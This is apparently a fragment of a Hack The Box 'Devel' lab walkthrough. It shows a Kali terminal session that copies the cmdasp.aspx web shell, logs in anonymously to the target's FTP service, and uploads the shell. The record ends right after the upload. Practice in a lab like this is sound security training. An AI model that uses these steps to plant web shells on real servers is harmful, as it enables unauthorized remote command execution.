 root@kali:~/HTB-Windows/devel/ftp# cp /usr/share/webshells/aspx/cmdasp.aspx .
root@kali:~/HTB-Windows/devel/ftp#
root@kali:~/HTB-Windows/devel/ftp# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.00 secs (5.2091 MB/s)
ftp>
[HTB] 0:openvpn  1:bashZ 2:[tmux]- 3:bash*